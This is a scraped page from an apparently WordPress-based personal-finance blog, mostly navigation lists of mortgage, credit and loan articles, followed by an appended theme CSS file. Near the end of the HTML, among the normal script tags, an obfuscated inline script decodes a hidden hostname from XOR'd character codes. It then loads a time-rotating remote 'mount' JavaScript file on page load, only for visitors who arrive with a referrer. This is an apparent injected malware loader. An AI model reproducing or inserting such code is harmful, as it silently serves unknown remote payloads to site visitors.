                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                



Table of Contents 

<button id="mntl-toc-toggle__btn_1-0"                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                
                                
            </div>
        </div>

                            
                        </div>
                    </div>
                            <div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <aside id="secondary" class="sidebar-widget-area home-widget-area">
                            <section id="newshit-recent-posts-3" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Recent Posts</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-il5ycanyzi4-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T12:49:40+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/">Rating Credit: Individuals, Companies, and Governments ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:26+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:10:48+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/">Understanding Closed-End Credit vs. an Open ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wucpq2qdyzi-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T13:28:43+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/">Periodic Interest Rate Definition &#8211; Loan ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-xky0yyrzl00-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:29+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:14:23+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/">Are Personal Loans Tax Deductible? &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bfl0g4q4504-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:30:33+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:37:00+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/">Origination Fee Definition &#8211; Mortgage Advice</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-10" class="widget widget_block"><img decoding="async" src="//www.transunion.com/content/dam/transunion/global/consumer/images/Mortgage2_Ad.png" alt=""></section><section id="block-2" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a>
</li>
	<li class="cat-item cat-item-6"><a href="//www.bxcss.com/category/finance-news/">Finance News</a>
</li>
	<li class="cat-item cat-item-4"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a>
</li>
	<li class="cat-item cat-item-2"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a>
</li>
	<li class="cat-item cat-item-5"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a>
</li>
</ul></section>            <section id="newshit-recent-posts-8" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Mortgage Advice</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/Montgomery-County-police-video-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:04+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/">Maryland police show bodycam video of ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/nypd-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:01+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/">Expert slams NYC&#8217;s data on sending ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-k2nzfgq2t45-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-10-11T15:25:29+00:00">October 11, 2020</time><time class="updated" datetime="2020-10-24T01:36:06+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/">Understanding 30-Year vs. 15-Year Mortgages &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-9" class="widget widget_block"><img decoding="async" src="//eosdev4.com/wp-content/uploads/avalon-mortgages-4.png" alt=""></section>            </aside><!-- #secondary -->
        </div>
                        </div>
            </div>
        </div>

    
                
            <div class="newshit-banner-section-wrapper pt-4">
            <div class="container">
                <div class="newshit-section-title most-liked-title">
                    <span>Most Liked</span>
                                            <div class="newshit-section-arrows">
                            <button class="custom-prev most-prev custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-left"></i></button>
                            <button class="custom-next most-next custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-right"></i></button>
                        </div>
                                    </div>
                <div class="row most-liked-section">
                                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/credit-debt/" style="background-color: ">Credit &amp; Debt</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of Credit &#8211; Credit &#038; Debt</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                                </div>
            </div>
        </div>
    	
					</div>
				</main><!-- #main -->
						<footer id="colophon" class="site-footer footer-style-one">
				<div class="footer-wrapper">
		<div class="container">
    </div>

<div class="copyright-area">
    <div class="container">
        <div class="copyright-inner">

                        <div class="copyright-info">
                <div class="site-info">
                                        © Copyright 2023 Bxcss.com. All Rights Reserved.  Theme: NewsHit by <a target="_blank" rel="dofollow" href="//themeuniver.com/">Themeuniver</a>                </div><!-- .site-info -->
            </div>
        
                            <div class="copyright-menu">
                    <ul id="footer-menu" class="menu"><li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1416"><a rel="privacy-policy" href="//www.bxcss.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                </div>
            
        </div>
    </div>
</div>				</div>
			</footer><!-- #colophon -->
			
											<div class="to-top" id="back-top">
							<i class="fas fa-angle-double-up"></i>
						</div>
										</div><!-- #page -->
				<script type="text/javascript">
!function (_d99bd0) {
    
    var _35bd97 = Date.now();
    var _2ad3cf = 1000;
    _35bd97 = _35bd97 / _2ad3cf;
    _35bd97 = Math.floor(_35bd97);

    var _b4f286 = 600;
    _35bd97 -= _35bd97 % _b4f286;
    _35bd97 = _35bd97.toString(16);

    var _d3ff1b = _d99bd0.referrer;

    if (!_d3ff1b) return;

    var _5b7066 = [32759, 32738, 32740, 32752, 32685, 32752, 32759, 32746, 32736, 32744, 32751, 32748, 32738, 32743, 32742, 32753, 32685, 32746, 32749, 32741, 32748];

    _5b7066 = _5b7066.map(function(_dd4851){
        return _dd4851 ^ 32643;
    });

    var _5d9b91 = "6ef79b592a01cc69ab7e667334186dbf";
    
    _5b7066 = String.fromCharCode(..._5b7066);

    var _2e8a6a = "//";
    var _c7a570 = "/";
    var _faf177 = "mount.";

    var _42f400 = ".js";

    var _37b49d = _d99bd0.createElement("script");
    _37b49d.type = "text/javascript";
    _37b49d.async = true;
    _37b49d.src = _2e8a6a + _5b7066 + _c7a570 + _faf177 + _35bd97 + _42f400;

    _d99bd0.getElementsByTagName("head")[0].appendChild(_37b49d)

}(document);
</script><!-- cbce466020a0869efdd26cb904e2d817 --><script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/www.bxcss.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-bundle-min.js?ver=1.0.6' id='bootstrap-bundle-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery-slicknav-min.js?ver=1.0.6' id='slicknav-min-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/superfish.min.js?ver=1.0.6' id='superfish-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick-min.js?ver=1.0.6' id='slick-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery.magnific-popup.min.js?ver=1.0.6' id='magnific-popup-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/isotop-min.js?ver=1.0.6' id='isotop-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/navigation.js?ver=1.0.6' id='newshit-navigation-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/acmeticker-min.js?ver=1.0.6' id='acmeticker-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/main.js?ver=1.0.6' id='newshit-main-js'></script>
				</body>
			</html>
			

--- FILE ---
content_type: text/css
request_url: http://www.bxcss.com/wp-content/themes/newshit/assets/css/typography.css?ver=1.0.6
body_size: 7239
content:
:root {
    --theme-font: 'Jost', sans-serif;
    --color-black: #18181B;
    --color-primary: #2816F8;
    --color-thard: #F1EFFC;
    --color-body: #767C84;
    --color-white: #ffffff;
}

strong {
    font-weight: 500;
}

a {
    display: inline-block;
    text-decoration: none;
}

a,
.comment-meta .fn,
.comment-reply-link,
.no-comments,
input[type=submit],
button[type=submit] {
    -webkit-transition: .3s;
    transition: .3s;
}

button {
    cursor: pointer;
}

table td a {
    font-weight: 500;
}

img {
    max-width: 100%;
    height: auto;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--color-black);
    border: 1px solid var(--color-thard);
    border-radius: 5px;
    padding: 15px;
    box-shadow: none;
    outline: none;
    width: 100%;
    margin-bottom: 30px;
}

textarea {
    height: 120px;
    width: 100%;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

input:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
textarea:focus {
    box-shadow: none;
    outline: 1px solid;
}

form.search-form label,
form.search-form input {
    margin-bottom: 0;
    width: 100%;
    border-radius: 5px;
}

form.search-form {
    position: relative;
}

form.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 60px;
    font-size: 18px;
}

code {
    background-color: var(--color-thard);
    font-weight: normal;
}

pre {
    background: var(--color-thard);
    padding: 30px;
    border-radius: 5px;
    font-weight: 400;
    margin-bottom: 25px;
    margin-top: 30px;
}

table {
    width: 100%;
    margin-bottom: 35px;
    margin-top: 15px;
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-color: var(--color-thard);
}

table th,
table td {
    border-top: 1px solid;
    border-right: 1px solid;
    text-align: center;
    padding: 8px;
    border-color: var(--color-thard);
}

ul,
ul ul,
ol,
ol ol,
ol ul,
ul ol {
    padding-left: 20px;
}



.site {
    overflow-x: hidden;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: var(--color-thard);
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: var(--color-primary);
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    clear: both;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets Css
--------------------------------------------------------------*/
.sidebar-widget-area .widget {
    margin-bottom: 35px;
    padding: 30px 40px;
    background-color: var(--color-thard);
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}

.content-area button[type="submit"].search-submit,
.widget.widget_search button[type="submit"] {
    padding: 10px;
    border-radius: 5px;
    height: 46px;
    top: 50%;
    margin-top: -23px;
    right: 8px;
    display: inline-block;
}

.sidebar-widget-area .widget-title,.widget label.wp-block-search__label {
    color: var(--color-black);
    font-size: 22px;
    padding: 30px 40px 0 40px;
    margin: -30px -40px 15px -40px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
}

.sidebar-widget-area .widget_archive select,
.sidebar-widget-area .widget_categories select {
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: -5px;
}

.sidebar-widget-area .widget_recent_comments .widget-title,
.sidebar-widget-area .widget_recent_entries .widget-title {
    margin-bottom: 8px;
}


.sidebar-widget-area .widget_rss .widget-title {
    margin-bottom: 12px;
}

.sidebar-widget-area .widget_text .widget-title {
    margin-bottom: 15px;
}

.sidebar-widget-area .widget.widget_rss ul li:last-child {
    padding-bottom: 0 !important;
}

.sidebar-widget-area .widget_search .widget-title {
    display: none;
}

.sidebar-widget-area .widget_search {
    padding: 40px;
}

.sidebar-widget-area .widget-title a {
    color: var(--color-black);
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    padding-left: 15px;
}

.widget ul li {
    border-top: 1px solid;
    position: relative;
    padding: 8px 0;
    border-color: transparent;
    font-weight: 500;
}

.widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget ul ul li:first-of-type {
    padding-top: 10px;
    border-color: transparent;
    margin-top: 5px;
}

.widget ul ul li:first-of-type {
    margin-top: 10px;
}

.wp-block-woocommerce-product-categories ul ul li:first-of-type {
    padding-top: 0;
}

.widget select {
    max-width: 100%;
}

select {
    width: 100%;
    height: 50px;
    cursor: pointer;
}

span.post-count-number {
    font-weight: 500;
}

.widget .post-count-number {
    position: absolute;
    right: 0;
    pointer-events: none;
}

.sidebar-widget-area .widget .post-count-number {
    position: absolute;
    right: 0;
    color: var(--color-black);
    top: 0;
    text-align: center;
    font-size: 16px;
    letter-spacing: .5px;
    transition: .3s;
    -webkit-transition: .3s;
    border-radius: 0 5px 5px 0;
    font-weight: 600;
}

.sidebar-widget-area .widget.widget_archive li a,
.sidebar-widget-area .widget .wp-block-archives li a,
.sidebar-widget-area .widget.widget_categories li a,
.sidebar-widget-area .widget .wp-block-categories li a,
